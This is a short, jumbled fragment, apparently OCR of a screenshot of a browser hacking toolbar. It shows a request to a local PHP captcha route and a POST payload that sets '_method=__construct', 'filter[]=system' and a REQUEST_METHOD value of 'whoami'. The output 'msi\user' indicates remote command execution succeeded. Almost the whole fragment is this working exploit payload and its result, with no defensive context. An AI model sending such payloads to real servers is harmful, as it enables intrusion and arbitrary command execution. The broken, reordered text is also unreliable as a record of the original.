 Load URL
http://localhost/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
ST_METHOD]=whoami
Post data
_method=__construct&filter[]=system&method=get&server[REQUE
msi\user